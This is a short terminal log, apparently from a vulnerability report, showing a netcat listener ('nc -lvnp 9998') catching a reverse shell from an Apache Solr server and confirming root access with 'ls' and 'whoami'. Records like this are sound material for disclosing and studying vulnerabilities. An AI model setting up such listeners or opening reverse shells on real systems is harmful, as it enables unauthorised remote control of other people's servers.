 [root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lvnp 9998
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9998
Ncat: Listening on 0.0.0.0:9998
Ncat: Connection from 183.186.80.228.
Ncat: Connection from 183.186.80.228:45704.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@18fa595d223e:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@18fa595d223e:/opt/solr/server# whoami
whoami
root